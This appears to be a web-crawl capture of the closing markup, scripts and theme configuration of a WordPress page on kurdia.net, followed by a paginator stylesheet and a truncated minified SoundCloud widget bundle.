<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zeen-child\/*","\/wp-content\/themes\/zeen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Close"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-3 .menu-main-menu .menu-item-8971.drop-it > a:before { border-bottom-color: #9e1d1d;}.main-navigation .mm-color.menu-item-8971 .sub-menu { background: #9e1d1d;}
.main-menu-bar-color-3 .menu-main-menu .menu-item-5354.drop-it > a:before { border-bottom-color: #9e1d1d;}.main-navigation .mm-color.menu-item-5354 .sub-menu { background: #9e1d1d;}
.main-menu-bar-color-3 .menu-main-menu .menu-item-7089.drop-it > a:before { border-bottom-color: #9e1d1d;}.main-navigation .mm-color.menu-item-7089 .sub-menu { background: #9e1d1d;}
.main-menu-bar-color-3 .menu-main-menu .menu-item-8839.drop-it > a:before { border-bottom-color: #9e1d1d;}.main-navigation .mm-color.menu-item-8839 .sub-menu { background: #9e1d1d;}
.main-menu-bar-color-3 .menu-main-menu .menu-item-8875.drop-it > a:before { border-bottom-color: #9e1d1d;}.main-navigation .mm-color.menu-item-8875 .sub-menu { background: #9e1d1d;}
.main-menu-bar-color-3 .menu-main-menu .menu-item-52.drop-it > a:before { border-bottom-color: #9e1d1d;}.main-navigation .mm-color.menu-item-52 .sub-menu { background: #9e1d1d;}
.main-menu-bar-color-3 .menu-main-menu .menu-item-7390.drop-it > a:before { border-bottom-color: #9e1d1d;}.main-navigation .mm-color.menu-item-7390 .sub-menu { background: #9e1d1d;}
.main-menu-bar-color-3 .menu-main-menu .menu-item-40.drop-it > a:before { border-bottom-color: #9e1d1d;}.main-navigation .mm-color.menu-item-40 .sub-menu { background: #9e1d1d;}
.main-menu-bar-color-3 .menu-main-menu .menu-item-51.drop-it > a:before { border-bottom-color: #9e1d1d;}.main-navigation .mm-color.menu-item-51 .sub-menu { background: #9e1d1d;}
.main-menu-bar-color-3 .menu-main-menu .menu-item-7389.drop-it > a:before { border-bottom-color: #9e1d1d;}.main-navigation .mm-color.menu-item-7389 .sub-menu { background: #9e1d1d;}
.main-menu-bar-color-3 .menu-main-menu .menu-item-41.drop-it > a:before { border-bottom-color: #9e1d1d;}.main-navigation .mm-color.menu-item-41 .sub-menu { background: #9e1d1d;}
</style>
<link rel='stylesheet' id='lcp_paginator-css' href='https://www.kurdia.net/wp-content/plugins/list-category-posts//lcp_paginator.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kurdia.net/wp-content/plugins/zeen-engine/admin/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://www.kurdia.net/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://www.kurdia.net/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://www.kurdia.net/wp-content/themes/zeen/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.kurdia.net/wp-content/themes/zeen/assets/js/imagesloaded.pkgd.min.js?ver=4.1.4" id="images-loaded-js"></script>
<script type="text/javascript" src="https://www.kurdia.net/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://www.kurdia.net/wp-content/themes/zeen/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://www.kurdia.net/wp-content/themes/zeen/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https:\/\/www.kurdia.net\/wp-json\/codetipi-zeen\/v1\/","nonce":"db6756e46e","qry":{"p":4695,"page":0,"error":"","m":"","post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https:\/\/www.kurdia.net","wooStockFormat":false,"sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"<i class=\"tipi-i-chevron-down\"><\/i>","iplComs":false,"heroFade":0.075,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":1,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https:\/\/www.kurdia.net\/wp-content\/themes\/zeen\/assets\/js\/polyfill.min.js","iplCached":true,"path":"\/","disqus":false,"subCookie":true,"pluginsUrl":"https:\/\/www.kurdia.net\/wp-content\/plugins","frontpage":false,"ipl":[]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kurdia.net/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.8" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
	var zeen_52 = {
		id: 52,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 76,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 7,
		args: {"cat":"41","post_type":{"post":"post"},"posts_per_page":7,"ignore_sticky_posts":1}	};
	
	var zeen_40 = {
		id: 40,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 71,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 4,
		args: {"cat":"42","post_type":{"post":"post"},"posts_per_page":"4","ignore_sticky_posts":1}	};
	
	var zeen_51 = {
		id: 51,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 76,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 7,
		args: {"cat":"40","post_type":{"post":"post"},"posts_per_page":7,"ignore_sticky_posts":1}	};
	
	var zeen_41 = {
		id: 41,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 79,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 5,
		args: {"cat":"38","post_type":{"post":"post"},"posts_per_page":"5","ignore_sticky_posts":1}	};
	
	var zeen_26353 = {
		id: 26353,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 29,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 4,
		args: {"post__not_in":[4695],"posts_per_page":4,"post_type":"post","order":"ASC","tag":"","cat":"41"}	};
	
	var zeen_62832 = {
		id: 62832,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 55,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 4,
		args: {"posts_per_page":4,"tag__in":[],"cat":"161","orderby":"date"}	};
	
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kurdia.net/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.65" id="dflip-script-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://www.kurdia.net/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.kurdia.net/wp-content/plugins/list-category-posts//lcp_paginator.css?ver=6.8.3
body_size: -174
content:
.lcp_paginator li{
  display: inline-block;
  border: 1px solid;
  padding: 0 5px;
  margin: 2px;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://widget.sndcdn.com/widget-2-545bd6bf75a8.js
body_size: 13033
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[2],{583:function(e,t,n){"use strict";n.r(t),t.default=n.p+"assets/images/go-plus-tag-54b8ed6e.svg"},585:function(e,t,n){var o=n(2),i=n(5),l=n(39),s=n(65),r=n(19),a=n(578),u=n(51);e.exports=u.extend({css:n(598),template:n(600),className:"soundStats sc-ministats-group",tagName:"ul",defaults:{showPlayback:!0,showSoundLink:!1,showExplicit:!1},events:{"click .soundStats__link":function(e){e.stopPropagation(),r.trigger("sound:deeplink",this.$$("link")[0],this.model)}},ModelClass:s,requiredAttributes:["publisher_metadata"],renderDecorate:function(){this.toggleState("explicit",c.call(this))},getTemplateData:function(e){var t=this.options,n=!!e.playback_count&&t.showPlayback&&i.get("widgetParams").show_playcount,s=n?a.shorten(e.playback_count):null;return o.extend(e,{show_explicit_badge:c.call(this),show_sound_link:!this.model.isPrivate()&&t.showSoundLink,playback_count:n?e.playback_count:null,playback_count_visible:n?s:null,playback_count_a11y:n?l.tp("[[number]] play","[[number]] plays",e.playback_count,{number:s}):null})}});function c(){return this.options.showExplicit&&this.model.isExplicit()}},596:function(e,t){e.exports="[data-uri]"},598:function(e,t,n){var o=n(4),i=n(599);"string"==typeof(i=i.__esModule?i.default:i)&&(i=[[e.i,i,""]]);var l={insert:"head",singleton:!1};o(i,l);e.exports=i.locals||{}},599:function(e,t,n){(t=n(1)(!1)).push([e.i,".soundStats .soundStats__link{margin-right:0}.soundStats.explicit .soundStats__link{border-right:none}.soundStats__explicit{margin-top:3px}.soundStats .sc-ministats{font-weight:100;font-size:12px}",""]),e.exports=t},600:function(e,t,n){var o=n(38);e.exports=(o.default||o).template({1:function(e,t,o,i,l){var s,r,a=null!=t?t:e.nullContext||{},u=e.hooks.helperMissing,c=e.escapeExpression,h=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'<li class="soundStats__item sc-ministats-item">\n  <a class="soundStats__link sc-ministats sc-ministats-small sc-ministats-sounds'+(null!=(s=h(o,"if").call(a,null!=(s=null!=t?h(t,"_options"):t)?h(s,"inverted"):s,{name:"if",hash:{},fn:e.program(2,l,0),inverse:e.noop,data:l,loc:{start:{line:3,column:80},end:{line:3,column:134}}}))?s:"")+'"\n     href="'+c("function"==typeof(r=null!=(r=h(o,"permalink_url")||(null!=t?h(t,"permalink_url"):t))?r:u)?r.call(a,{name:"permalink_url",hash:{},data:l,loc:{start:{line:4,column:11},end:{line:4,column:28}}}):r)+'" title="'+c((n(563)||t&&h(t,"$t")||u).call(a,"View track",{name:"$t",hash:{},data:l,loc:{start:{line:4,column:37},end:{line:4,column:56}}}))+'">\n    <span class="soundStats__linkText">'+c((n(563)||t&&h(t,"$t")||u).call(a,"View track",{name:"$t",hash:{},data:l,loc:{start:{line:5,column:39},end:{line:5,column:58}}}))+"</span>\n  </a>\n</li>\n"},2:function(e,t,n,o,i){return" sc-ministats-inverted"},4:function(e,t,o,i,l){var s=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'<li class="soundStats__item sc-ministats-item">\n  <div class="soundStats__explicit">\n    '+e.escapeExpression((n(562)||t&&s(t,"$view")||e.hooks.helperMissing).call(null!=t?t:e.nullContext||{},n(593),{name:"$view",hash:{resource_id:null!=t?s(t,"_resource_id"):t},data:l,loc:{start:{line:12,column:4},end:{line:12,column:67}}}))+"\n  </div>\n</li>\n"},6:function(e,t,o,i,l){var s,r,a=null!=t?t:e.nullContext||{},u=e.hooks.helperMissing,c=e.escapeExpression,h=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'<li class="soundStats__item sc-ministats-item">\n  <span class="sc-ministats sc-font-tabular sc-ministats-small sc-ministats-plays'+(null!=(s=h(o,"if").call(a,null!=(s=null!=t?h(t,"_options"):t)?h(s,"inverted"):s,{name:"if",hash:{},fn:e.program(2,l,0),inverse:e.noop,data:l,loc:{start:{line:18,column:81},end:{line:18,column:135}}}))?s:"")+'"\n  title="'+c("function"==typeof(r=null!=(r=h(o,"playback_count_a11y")||(null!=t?h(t,"playback_count_a11y"):t))?r:u)?r.call(a,{name:"playback_count_a11y",hash:{},data:l,loc:{start:{line:19,column:9},end:{line:19,column:32}}}):r)+'">\n    '+c((n(157)||t&&h(t,"$a11y")||u).call(a,{name:"$a11y",hash:{screenreader:null!=t?h(t,"playback_count_a11y"):t,visible:null!=t?h(t,"playback_count_visible"):t},data:l,loc:{start:{line:20,column:4},end:{line:20,column:77}}}))+"\n  </span>\n</li>\n"},compiler:[8,">= 4.3.0"],main:function(e,t,n,o,i){var l,s=null!=t?t:e.nullContext||{},r=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return(null!=(l=r(n,"if").call(s,null!=t?r(t,"show_sound_link"):t,{name:"if",hash:{},fn:e.program(1,i,0),inverse:e.noop,data:i,loc:{start:{line:1,column:0},end:{line:8,column:7}}}))?l:"")+(null!=(l=r(n,"if").call(s,null!=t?r(t,"show_explicit_badge"):t,{name:"if",hash:{},fn:e.program(4,i,0),inverse:e.noop,data:i,loc:{start:{line:9,column:0},end:{line:15,column:7}}}))?l:"")+(null!=(l=r(n,"if").call(s,null!=t?r(t,"playback_count"):t,{name:"if",hash:{},fn:e.program(6,i,0),inverse:e.noop,data:i,loc:{start:{line:16,column:0},end:{line:23,column:7}}}))?l:"")},useData:!0})},630:function(e,t,n){var o=n(93),i=n(94),l=n(631),s=n(584),r=n(51),a=n(601);e.exports=r.extend(a,l,s,{template:n(857),css:n(891),className:"multiSounds",performanceSelector:null,defaults:{resource_id:null,resource_type:null,secret_token:null,show_details:!0,show_follow:!1},setup:function(){var e=this.collection,t=this.options.secret_token;e.playlist&&t&&e.playlist.set({secret_token:t,sharing:"private"})},onCollectionReset:function(){this.collection.length||!this.collection.isFullyPopulated()?this.rerender():i.raise({fatal:!0,source:this.collection,message:o.EMPTY_PLAYLIST})},getSoundContainer:function(){return this.$$("sound")},getFetchErrorMessage:function(){return this.getNotFoundErrorMessage()}})},631:function(e,t,n){var o=n(28),i=n(5),l=n(93),s=n(40),r=n(622),a=n(855),u=n(856),c=n(623),h=n(159);e.exports=new o({before:{setup:function(){if(!this.collection){var e=this.options,t=e.resource_id,n=e.resource_type;n===s.PLAYLIST?(this.playlistModel=new h({id:t}),this.collection=this.playlistModel.soundsCollection):this.collection=function(e,t){var n;switch(t){case s.USER_SOUNDS:n=i.get("widgetParams").show_reposts?a:r;break;case s.USER_SPOTLIGHT:n=c;break;case s.USER_FAVORITES:n=u}0;return new n([],{resource_id:e,limit:20})}(t,n)}},dispose:function(){this.playlistModel&&this.playlistModel.release()}},defaults:{getNotFoundErrorMessage:function(){switch(this.options.resource_type){case s.USER_SPOTLIGHT:case s.USER_SOUNDS:case s.USER_FAVORITES:return l.USER_NOT_FOUND;case s.PLAYLIST:return l.PLAYLIST_NOT_FOUND}}}})},855:function(e,t,n){var o=n(155);e.exports=o.extend({baseUrl:function(){return this.getEndpointUrl("userStreamItems",{id:this.options.resource_id})},parse:function(e){return e.collection.filter(i).map(l)}});function i(e){var t=e.type;return e.track&&("track-repost"===t||"track"===t)}function l(e){return e.track}},856:function(e,t,n){var o=n(155);e.exports=o.extend({baseUrl:function(){return this.getEndpointUrl("userLikes",{id:this.options.resource_id})},parse:function(e){return e.collection.filter(i).map(l)}});function i(e){return!!e.track}function l(e){return e.track}},857:function(e,t,n){var o=n(38);e.exports=(o.default||o).template({1:function(e,t,o,i,l){var s,r=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'    <div class="multiSounds__follow sc-background-light sc-border-dark-bottom">\n      '+e.escapeExpression((n(562)||t&&r(t,"$view")||e.hooks.helperMissing).call(null!=t?t:e.nullContext||{},n(858),{name:"$view",hash:{resource_type:null!=(s=null!=t?r(t,"_options"):t)?r(s,"resource_type"):s,resource_id:null!=(s=null!=t?r(t,"_options"):t)?r(s,"resource_id"):s},data:l,loc:{start:{line:7,column:6},end:{line:9,column:48}}}))+"\n    </div>\n"},3:function(e,t,o,i,l){var s,r=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'  <div class="multiSounds__details sc-border-dark-top g-background-default g-shadow-inset">\n    '+e.escapeExpression((n(562)||t&&r(t,"$view")||e.hooks.helperMissing).call(null!=t?t:e.nullContext||{},n(863),{name:"$view",hash:{resource_type:null!=(s=null!=t?r(t,"_options"):t)?r(s,"resource_type"):s,resource_id:null!=(s=null!=t?r(t,"_options"):t)?r(s,"resource_id"):s},data:l,loc:{start:{line:20,column:4},end:{line:22,column:47}}}))+"\n  </div>\n"},compiler:[8,">= 4.3.0"],main:function(e,t,o,i,l){var s,r=null!=t?t:e.nullContext||{},a=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'<div class="multiSounds__sound sc-border-dark-bottom"></div>\n<div class="multiSounds__teaser g-transition-opacity"></div>\n<div class="multiSounds__container g-shadow-top">\n'+(null!=(s=a(o,"if").call(r,null!=(s=null!=t?a(t,"_options"):t)?a(s,"show_follow"):s,{name:"if",hash:{},fn:e.program(1,l,0),inverse:e.noop,data:l,loc:{start:{line:5,column:2},end:{line:11,column:9}}}))?s:"")+'  <div class="multiSounds__list">\n    '+e.escapeExpression((n(562)||t&&a(t,"$view")||e.hooks.helperMissing).call(r,n(867),{name:"$view",hash:{key:"tracklist",resource_type:null!=(s=null!=t?a(t,"_options"):t)?a(s,"resource_type"):s,resource_id:null!=(s=null!=t?a(t,"_options"):t)?a(s,"resource_id"):s},data:l,loc:{start:{line:13,column:4},end:{line:16,column:25}}}))+"\n  </div>\n"+(null!=(s=a(o,"if").call(r,null!=(s=null!=t?a(t,"_options"):t)?a(s,"show_details"):s,{name:"if",hash:{},fn:e.program(3,l,0),inverse:e.noop,data:l,loc:{start:{line:18,column:2},end:{line:24,column:9}}}))?s:"")+"</div>\n"},useData:!0})},858:function(e,t,n){var o=n(2),i=n(5),l=n(154),s=n(41),r=n(578),a=n(564),u=n(859),c=n(565),h=n(51);e.exports=h.extend(c,a,{template:n(860),css:n(861),className:"multiSoundFollow sc-media sc-text-light",defaults:{following:!0},requiredAttributes:{user:["followers_count"]},setup:function(){this.isUser&&s.isLoggedIn()&&this.getWindowSize()!==l.SMALL&&(this.knownFollowers=new u(null,{resource_id:this.options.resource_id}),this.setupModelListeners(this.knownFollowers))},dispose:function(){this.knownFollowers&&(this.teardownModelListeners(this.knownFollowers),this.knownFollowers.release(),delete this.knownFollowers)},renderDecorate:function(){this.knownFollowers&&!this.knownFollowers.lastFetchTime&&this.knownFollowers.fetch().always(this.rerender.bind(this))},getTemplateData:function(e){var t=this.options,n=i.get("widgetParams"),l=t.following&&n.following,s=this.knownFollowers&&this.knownFollowers.length?this.knownFollowers.random().toJSON():null;return s&&(s.name=s.full_name||s.username),o.extend(e,{show_followers_count:this.isUser,show_follow_button:this.isUser&&l,known_follower:s,formatted_members_count:r.format(e.members_count),formatted_followers_count:r.format(e.followers_count)})}})},859:function(e,t,n){var o=n(95),i=n(53);e.exports=o.extend({model:i,baseUrl:function(){return this.getEndpointUrl("userFollowers",{id:this.options.resource_id})}})},860:function(e,t,n){var o=n(38);e.exports=(o.default||o).template({1:function(e,t,o,i,l){var s,r=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return"    "+e.escapeExpression((n(562)||t&&r(t,"$view")||e.hooks.helperMissing).call(null!=t?t:e.nullContext||{},n(606),{name:"$view",hash:{resource_id:null!=(s=null!=t?r(t,"_options"):t)?r(s,"resource_id"):s},data:l,loc:{start:{line:3,column:4},end:{line:3,column:76}}}))+"\n"},3:function(e,t,n,o,i){var l,s=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return null!=(l=s(n,"if").call(null!=t?t:e.nullContext||{},null!=t?s(t,"known_follower"):t,{name:"if",hash:{},fn:e.program(4,i,0),inverse:e.program(9,i,0),data:i,loc:{start:{line:9,column:4},end:{line:32,column:11}}}))?l:""},4:function(e,t,o,i,l){var s,r=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return"\n"+(null!=(s=(n(592)||t&&r(t,"$tp")||e.hooks.helperMissing).call(null!=t?t:e.nullContext||{},null!=t?r(t,"followers_count"):t,{name:"$tp",hash:{number:null!=t?r(t,"formatted_followers_count"):t,known_follower_name:null!=(s=null!=t?r(t,"known_follower"):t)?r(s,"name"):s,known_follower_permalink_url:null!=(s=null!=t?r(t,"known_follower"):t)?r(s,"permalink_url"):s,permalink_url:null!=t?r(t,"permalink_url"):t},fn:e.program(5,l,0),inverse:e.program(7,l,0),data:l,loc:{start:{line:11,column:6},end:{line:20,column:14}}}))?s:"")+"\n"},5:function(e,t,n,o,i){return'        <a class="sc-link-dark" href="[[permalink_url]]/followers">[[number]] follower</a> including <a class="sc-link-dark" href="[[known_follower_permalink_url]]" title="Visit [[known_follower_name]]’s profile">[[known_follower_name]]</a>\n'},7:function(e,t,n,o,i){return'        <a class="sc-link-dark" href="[[permalink_url]]/followers">[[number]] followers</a> including <a class="sc-link-dark" href="[[known_follower_permalink_url]]" title="Visit [[known_follower_name]]’s profile">[[known_follower_name]]</a>\n'},9:function(e,t,o,i,l){var s,r=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return"\n"+(null!=(s=(n(592)||t&&r(t,"$tp")||e.hooks.helperMissing).call(null!=t?t:e.nullContext||{},null!=t?r(t,"followers_count"):t,{name:"$tp",hash:{number:null!=t?r(t,"formatted_followers_count"):t,permalink_url:null!=t?r(t,"permalink_url"):t},fn:e.program(10,l,0),inverse:e.program(12,l,0),data:l,loc:{start:{line:24,column:6},end:{line:31,column:14}}}))?s:"")},10:function(e,t,n,o,i){return'        <a class="sc-link-dark" href="[[permalink_url]]/followers">[[number]] 